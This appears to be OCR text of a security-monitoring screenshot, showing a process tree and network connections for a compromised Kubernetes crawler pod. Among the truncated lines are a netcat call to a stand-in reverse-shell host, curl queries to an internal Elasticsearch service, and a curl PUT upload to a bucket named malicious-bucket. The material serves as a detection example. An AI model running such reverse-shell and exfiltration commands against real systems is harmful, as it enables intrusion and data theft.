 Namespace Pod Name
tenant-jobs > crawler-c57f9778c-wtcbc
1 init H
945 containerd H
Container
Runtime
24261 containerd-shim -namespace moby -wor... H
Jun 17, 2020, 2:19 PM crawler
1 node server.js
+5 mins 16 sh -c “nc grrma4jz6jeqy...
+5 mins 16 nc grrma4jz6jeqy6cc.not...
+5 mins 18 curl http://elasticserach...
+5 mins 20 curl -v -X PUT -T result ...
api.twitter.com
443 TCP
grrma4jz6jeqy6cc.not-reverse-shell.com
443 TCP
elasticsearch.tenant-jobs.svc.cluster.local
9200 TCP
malicious-bucket.s3.amazonaws.com
80 TCP